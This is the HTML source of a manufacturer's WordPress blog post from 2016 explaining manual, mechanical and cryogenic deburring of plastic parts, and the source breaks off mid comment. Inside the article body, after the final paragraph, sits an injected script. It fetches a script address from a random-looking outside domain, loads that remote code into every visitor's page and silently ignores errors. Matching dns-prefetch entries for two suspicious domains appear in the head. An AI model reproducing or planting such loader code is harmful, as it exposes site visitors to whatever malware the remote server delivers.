

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.brogan-patrick.com/blog/what-you-need-to-know-about-plastic-burrs-and-deburring-part-ii/
body_size: 8873
content:
<!DOCTYPE html><!-- HTML 5 -->
<html dir="ltr" lang="en-US">

<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M516D7BES5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M516D7BES5');
</script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="pingback" href="https://www.brogan-patrick.com/blog/xmlrpc.php" />

<title>What you Need to Know about Plastic Deburring ?</title>

		<!-- All in One SEO 4.2.5.1 - aioseo.com -->
		<meta name="description" content="The process of removing the unwanted piece from a material is called deburring. Deburring has become an important task &amp; demanding burr-free products." />
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
		<link rel="canonical" href="https://www.brogan-patrick.com/blog/what-you-need-to-know-about-plastic-burrs-and-deburring-part-ii/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.5.1 " />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.brogan-patrick.com\/blog\/what-you-need-to-know-about-plastic-burrs-and-deburring-part-ii\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.brogan-patrick.com\/blog\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.brogan-patrick.com\/blog\/","name":"Home","description":"Brogan & Patrick Mfg. Corp. specialize in supplying Plastic Machining and Plastic Injection Molding.","url":"https:\/\/www.brogan-patrick.com\/blog\/"},"nextItem":"https:\/\/www.brogan-patrick.com\/blog\/what-you-need-to-know-about-plastic-burrs-and-deburring-part-ii\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.brogan-patrick.com\/blog\/what-you-need-to-know-about-plastic-burrs-and-deburring-part-ii\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.brogan-patrick.com\/blog\/what-you-need-to-know-about-plastic-burrs-and-deburring-part-ii\/","name":"What you Need to Know about Plastic Burrs and Deburring \u2013 Part II","description":"The process of removing the unwanted piece from a material is called deburring. Deburring has become an important task & demanding burr-free products.","url":"https:\/\/www.brogan-patrick.com\/blog\/what-you-need-to-know-about-plastic-burrs-and-deburring-part-ii\/"},"previousItem":"https:\/\/www.brogan-patrick.com\/blog\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.brogan-patrick.com\/blog\/#organization","name":"Brogan Patrick Blog","url":"https:\/\/www.brogan-patrick.com\/blog\/"},{"@type":"WebSite","@id":"https:\/\/www.brogan-patrick.com\/blog\/#website","url":"https:\/\/www.brogan-patrick.com\/blog\/","name":"Brogan Patrick Blog","description":"Precision Machined Plastic Components","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.brogan-patrick.com\/blog\/#organization"}},{"@type":"Article","@id":"https:\/\/www.brogan-patrick.com\/blog\/what-you-need-to-know-about-plastic-burrs-and-deburring-part-ii\/#article","name":"What you Need to Know about Plastic Deburring ?","headline":"What you Need to Know about Plastic Burrs and Deburring \u2013 Part II","description":"The process of removing the unwanted piece from a material is called deburring. Deburring has become an important task & demanding burr-free products.","author":{"@id":"https:\/\/www.brogan-patrick.com\/blog\/author\/brogan\/#author"},"publisher":{"@id":"https:\/\/www.brogan-patrick.com\/blog\/#organization"},"datePublished":"2016-05-17T05:51:30+00:00","dateModified":"2016-05-17T05:51:30+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.brogan-patrick.com\/blog\/what-you-need-to-know-about-plastic-burrs-and-deburring-part-ii\/#webpage"},"isPartOf":{"@id":"https:\/\/www.brogan-patrick.com\/blog\/what-you-need-to-know-about-plastic-burrs-and-deburring-part-ii\/#webpage"},"articleSection":"Deburring Plastics"},{"@type":"WebPage","@id":"https:\/\/www.brogan-patrick.com\/blog\/what-you-need-to-know-about-plastic-burrs-and-deburring-part-ii\/#webpage","url":"https:\/\/www.brogan-patrick.com\/blog\/what-you-need-to-know-about-plastic-burrs-and-deburring-part-ii\/","name":"What you Need to Know about Plastic Deburring ?","description":"The process of removing the unwanted piece from a material is called deburring. Deburring has become an important task & demanding burr-free products.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.brogan-patrick.com\/blog\/#website"},"breadcrumb":{"@id":"https:\/\/www.brogan-patrick.com\/blog\/what-you-need-to-know-about-plastic-burrs-and-deburring-part-ii\/#breadcrumblist"},"author":"https:\/\/www.brogan-patrick.com\/blog\/author\/brogan\/#author","creator":"https:\/\/www.brogan-patrick.com\/blog\/author\/brogan\/#author","datePublished":"2016-05-17T05:51:30+00:00","dateModified":"2025-09-05T10:19:53+00:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Brogan Patrick Blog &raquo; Feed" href="https://www.brogan-patrick.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brogan Patrick Blog &raquo; Comments Feed" href="https://www.brogan-patrick.com/blog/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.brogan-patrick.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.brogan-patrick.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dynamicnewslite-stylesheet-css'  href='https://www.brogan-patrick.com/blog/wp-content/themes/dynamic-news-lite/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='dynamicnewslite-genericons-css'  href='https://www.brogan-patrick.com/blog/wp-content/themes/dynamic-news-lite/css/genericons/genericons.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='dynamicnewslite-default-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CFrancois+One&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://www.brogan-patrick.com/blog/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.brogan-patrick.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dynamicnews_menu_title = "Menu";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.brogan-patrick.com/blog/wp-content/themes/dynamic-news-lite/js/navigation.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dynamicnews_sidebar_title = "Sidebar";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.brogan-patrick.com/blog/wp-content/themes/dynamic-news-lite/js/sidebar.js?ver=5.4.18'></script>
<link rel='https://api.w.org/' href='https://www.brogan-patrick.com/blog/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.brogan-patrick.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.brogan-patrick.com/blog/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='What you Need to Know about Plastic Burrs and Deburring – Part I' href='https://www.brogan-patrick.com/blog/what-you-need-to-know-about-plastic-burrs-and-deburring-part-i/' />
<link rel='next' title='Give Your Homes a Green Makeover with Recycled Plastic Products' href='https://www.brogan-patrick.com/blog/give-your-homes-a-green-makeover-with-recycled-plastic-products/' />
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='https://www.brogan-patrick.com/blog/?p=437' />
<link rel="alternate" type="application/json+oembed" href="https://www.brogan-patrick.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.brogan-patrick.com%2Fblog%2Fwhat-you-need-to-know-about-plastic-burrs-and-deburring-part-ii%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.brogan-patrick.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.brogan-patrick.com%2Fblog%2Fwhat-you-need-to-know-about-plastic-burrs-and-deburring-part-ii%2F&#038;format=xml" />
	<!--[if lt IE 9]>
	<script src="https://www.brogan-patrick.com/blog/wp-content/themes/dynamic-news-lite/js/html5shiv.min.js" type="text/javascript"></script>
	<![endif]-->
	
		<style type="text/css" id="wp-custom-css">
			p{text-align:justify;}
.blogh2 {font-size:22px;}		</style>
		
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3910450-2', 'auto');
  ga('send', 'pageview');

</script>
<link rel="shortcut icon" href="https://www.brogan-patrick.com/blog/wp-content/uploads/2016/02/favicon.ico" type="image/x-icon">
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "9xs0pojnq1");
</script>

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-437 single-format-standard sliding-sidebar mobile-header-none">


<div id="wrapper" class="hfeed">
	
	<div id="topnavi-wrap">
		
	<div id="topnavi" class="container clearfix">
		
				
	</div>	</div>
		
	<div id="header-wrap">
	
		<header id="header" class="container clearfix" role="banner">


			<div id="logo" class="clearfix">
			
			<img alt="Brogan & Patrick Mfg.Corp." src="https://www.brogan-patrick.com/images/logo.png">	
			
			</div>
			
			<div id="header-content" class="clearfix">
							</div>

		</header>
	
	</div>
	
	<div id="navi-wrap">
		<nav id="mainnav" class="container clearfix" role="navigation">
			<ul id="mainnav-menu" class="menu"><li id="menu-item-348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348"><a href="https://www.brogan-patrick.com/">Home</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349"><a href="https://www.brogan-patrick.com/company-overview.html">About Us</a></li>
<li id="menu-item-675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-675"><a href="#">Capabilities</a>
<ul class="sub-menu">
	<li id="menu-item-887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-887"><a href="https://www.brogan-patrick.com/cnc-plastic-machining.html">CNC Machining</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-677"><a href="https://www.brogan-patrick.com/cnc-turning.html">CNC Turning</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-678"><a href="https://www.brogan-patrick.com/cnc-milling.html">CNC Milling</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-679"><a href="https://www.brogan-patrick.com/cryogenic-deburring.html">Cryogenic Deburring</a></li>
	<li id="menu-item-888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-888"><a href="https://www.brogan-patrick.com/cnc-plastic-turning-services.html">CNC Plastic Turning Services</a></li>
	<li id="menu-item-762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-762"><a href="https://www.brogan-patrick.com/cnc-plastic-machining-services.html">CNC Plastic Machining Services</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-889"><a href="https://www.brogan-patrick.com/tight-tolerance-machining.html">Tight Tolerance Machining</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-676"><a href="https://www.brogan-patrick.com/plastic-screw-machining.html">Plastic Screw Machining</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-890"><a href="https://www.brogan-patrick.com/value-added-services.html">Value Added Services</a></li>
	<li id="menu-item-891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-891"><a href="https://www.brogan-patrick.com/plastic-assembly.html">Assembly</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-892"><a href="https://www.brogan-patrick.com/jit-delivery.html">JIT Delivery</a></li>
</ul>
</li>
<li id="menu-item-893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-893"><a href="#">Plastics</a>
<ul class="sub-menu">
	<li id="menu-item-894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-894"><a href="https://www.brogan-patrick.com/g10-fr4-machining.html">G10/FR4</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-895"><a href="https://www.brogan-patrick.com/uhmw-polyethylene-machining.html">UHMW/Polyethylene</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-896"><a href="https://www.brogan-patrick.com/teflon-ptfe-plastic-machining.html">Teflon® PTFE</a></li>
	<li id="menu-item-897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-897"><a href="https://www.brogan-patrick.com/nylon-machining-services.html">Nylon</a></li>
	<li id="menu-item-898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-898"><a href="https://www.brogan-patrick.com/peek-machining.html">PEEK</a></li>
	<li id="menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-899"><a href="https://www.brogan-patrick.com/delrin-machining.html">Delrin®</a></li>
	<li id="menu-item-900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-900"><a href="https://www.brogan-patrick.com/torlon-machining.html">Torlon®</a></li>
	<li id="menu-item-901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-901"><a href="https://www.brogan-patrick.com/ultem-machining.html">Ultem</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-902"><a href="https://www.brogan-patrick.com/abs-machining-services.html">ABS</a></li>
	<li id="menu-item-903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-903"><a href="https://www.brogan-patrick.com/pvc-machining-services.html">PVC</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-904"><a href="https://www.brogan-patrick.com/polycarbonate-machining-services.html">Polycarbonate</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-905"><a href="https://www.brogan-patrick.com/vespel-machining-services.html">Vespel</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-906"><a href="https://www.brogan-patrick.com/acetal-cnc-machining.html">Acetal</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-907"><a href="https://www.brogan-patrick.com/acrylic-cnc-machining.html">Acrylic</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908"><a href="https://www.brogan-patrick.com/psu-cnc-machining.html">PSU</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-909"><a href="https://www.brogan-patrick.com/plastic-bushings.html">Plastic Bushings</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-910"><a href="https://www.brogan-patrick.com/teflon-sleeves-and-rings.html">Teflon Rings and Sleeves</a></li>
	<li id="menu-item-911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-911"><a href="https://www.brogan-patrick.com/custom-designed-bearings.html">Custom Designed Bearings</a></li>
</ul>
</li>
<li id="menu-item-912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-912"><a href="#">Metals</a>
<ul class="sub-menu">
	<li id="menu-item-913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-913"><a href="https://www.brogan-patrick.com/aluminum-machining-services.html">Aluminum</a></li>
	<li id="menu-item-914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-914"><a href="https://www.brogan-patrick.com/brass-cnc-machining.html">Brass</a></li>
	<li id="menu-item-915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-915"><a href="https://www.brogan-patrick.com/copper-cnc-machining.html">Copper</a></li>
	<li id="menu-item-916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-916"><a href="https://www.brogan-patrick.com/mild-steel-cnc-machining.html">Mild Steel</a></li>
</ul>
</li>
<li id="menu-item-917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-917"><a href="#">Industries</a>
<ul class="sub-menu">
	<li id="menu-item-918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-918"><a href="https://www.brogan-patrick.com/electronics-and-engineering.html">Electronic and Enineering</a></li>
	<li id="menu-item-919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-919"><a href="https://www.brogan-patrick.com/food-and-manufacturing.html">Food and Manufacturing</a></li>
	<li id="menu-item-920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-920"><a href="https://www.brogan-patrick.com/medical-and-healthcare.html">Medical and Healthcare</a></li>
	<li id="menu-item-921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-921"><a href="https://www.brogan-patrick.com/oil-and-gas-industry.html">Oil and Gas Industry</a></li>
	<li id="menu-item-922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-922"><a href="https://www.brogan-patrick.com/construction-industrial-equipments.html">Industrial Equipment and Construction</a></li>
	<li id="menu-item-923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-923"><a href="https://www.brogan-patrick.com/farm-and-agriculture-industry.html">Farm and Agriculture Industry</a></li>
	<li id="menu-item-924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-924"><a href="https://www.brogan-patrick.com/aerospace-industry.html">Aerospace Industry</a></li>
	<li id="menu-item-925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-925"><a href="https://www.brogan-patrick.com/automobile-industry.html">Automobile Industry</a></li>
	<li id="menu-item-926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-926"><a href="https://www.brogan-patrick.com/optical-industry.html">Optical Industry</a></li>
	<li id="menu-item-927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-927"><a href="https://www.brogan-patrick.com/retail-industry.html">Retail Industry</a></li>
	<li id="menu-item-928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-928"><a href="https://www.brogan-patrick.com/water-management.html">Water Management</a></li>
</ul>
</li>
<li id="menu-item-929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-929"><a href="#">Quality</a>
<ul class="sub-menu">
	<li id="menu-item-930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-930"><a href="https://www.brogan-patrick.com/quality-assurance.html">Quality Assurance</a></li>
</ul>
</li>
<li id="menu-item-931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-931"><a href="#">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-932"><a href="https://www.brogan-patrick.com/2014-05-21-09-41-39/gallery.html">Gallery</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-933"><a href="https://www.brogan-patrick.com/press-releases.html">Press Releases</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-934"><a href="https://www.brogan-patrick.com/videos.html">Video</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-935"><a href="https://www.brogan-patrick.com/covid-19-brogan-patrick-mfg-customer-notice.html">COVID-19 – BPM Customer Notice</a></li>
</ul>
</li>
<li id="menu-item-351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351"><a href="https://www.brogan-patrick.com/contact-us.html">Contact Us</a></li>
</ul>		</nav>
	</div>
	
	
	<div id="wrap" class="container clearfix">
		
		<section id="content" class="primary" role="main">
		
					
		
	<article id="post-437" class="post-437 post type-post status-publish format-standard hentry category-deburring-plastics">
	
		<h1 class="entry-title post-title">What you Need to Know about Plastic Burrs and Deburring – Part II</h1>		
		<div class="postmeta clearfix"><span class="meta-date sep"><a href="https://www.brogan-patrick.com/blog/what-you-need-to-know-about-plastic-burrs-and-deburring-part-ii/" title="5:51 am" rel="bookmark"><time class="entry-date published updated" datetime="2016-05-17T05:51:30+00:00">May 17, 2016</time></a></span><span class="meta-author sep"> <span class="author vcard"><a class="url fn n" href="https://www.brogan-patrick.com/blog/author/brogan/" title="View all posts by Mike B" rel="author">Mike B</a></span></span></div>
		
				
		<div class="entry clearfix">
			<p>In the <a href="https://www.brogan-patrick.com/blog/what-you-need-to-know-about-plastic-burrs-and-deburring-part-i/">previous post</a>, we had provided an introduction to burr formation in component manufacturing. We also elaborated on the various types of burrs that can get created. As a follow up to the previous post, we are going to discuss the different types of burr removal processes.</p>
<p><strong>What is Deburring?</strong></p>
<p>The process of removing the unwanted piece from a material is called deburring. Deburring has become an important task, as many customers are demanding burr-free products. One of the reasons why manufacturers charge exorbitantly is because deburring takes up a substantial portion of manufacturing costs.</p>
<p>Both automated and manual methods are used to remove burrs. However, manufacturers prefer to use manual methods. The reason is that manufacturers have more control over the deburring process. For example, if a work piece has internal burrs, then it can be difficult for an automated machine to remove it. Also, as burrs come in different sizes, shapes, and lengths, using manual labor will be easier to remove them.</p>
<p><strong>Types of Deburring Processes</strong></p>
<p>The three types of <a href="https://www.brogan-patrick.com/blog/the-much-overlooked-process-of-deburring-plastics/">deburring processes</a> given below are specifically designed to remove burrs on plastic components.</p>
<ul>
<li><strong>Manual Deburring:</strong> This is the most common deburring process used. Manual deburring utilizes low cost tools, and provides the manufacturer with great flexibility during the deburring process. It also puts a lot of stress on the materials, and the component can be inspected immediately after the process has been completed. While manual deburring is used with plastic materials, it can also be used on metal components.</li>
<li><strong>Mechanical Deburring:</strong> This process sands or grinds the burr off the component. Mechanical deburring is mainly used on materials that do not require a smooth finish; for example, PVC.</li>
<li><strong>Cryogenic Deburring and Deflashing:</strong> This is the most efficient and least expensive process used to remove flash. The process utilizes liquid nitrogen to lower the component’s temperature to a point, where the material becomes brittle. Once this is done, the deflashing machine removes the burr easily, while ensuring that the finish is not altered. <a href="https://www.brogan-patrick.com/cryogenic-deburring.html">Cryogenic deburring</a> and deflashing can be used on rubber, plastic, silicone, and light metal.</li>
</ul>
<p>When you combine the knowledge of <a href="https://www.brogan-patrick.com/blog/what-you-need-to-know-about-plastic-burrs-and-deburring-part-i/">different burrs types </a>and deburring processes, you can easily choose the right method. Before you use them on a part, ensure that you test these processes on some spare materials.<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Related posts:</h3><ol>
<li><a href="https://www.brogan-patrick.com/blog/the-much-overlooked-process-of-deburring-plastics/" rel="bookmark" title="The Much Overlooked Process of Deburring Plastics">The Much Overlooked Process of Deburring Plastics </a></li>
</ol>
</div>
			<!-- <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.brogan-patrick.com/blog/what-you-need-to-know-about-plastic-burrs-and-deburring-part-ii/"
    dc:identifier="https://www.brogan-patrick.com/blog/what-you-need-to-know-about-plastic-burrs-and-deburring-part-ii/"
    dc:title="What you Need to Know about Plastic Burrs and Deburring – Part II"
